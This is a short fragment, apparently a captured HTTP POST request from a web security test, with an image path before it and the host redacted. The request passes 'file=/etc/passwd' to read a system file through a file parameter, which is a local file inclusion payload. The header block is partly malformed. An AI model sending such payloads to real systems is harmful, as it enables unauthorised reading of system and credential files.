 POST /redacted/redacted/redacted?file=/etc/passwd HTTP/1.1
Host: redacted.com
Gecko/20100101 Firefox/67.0
Accept: */*;q=0.5, text/javascript, application/javascript,
application/ecmascript, application/x-ecmascript
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 249
Connection: close
Cookie: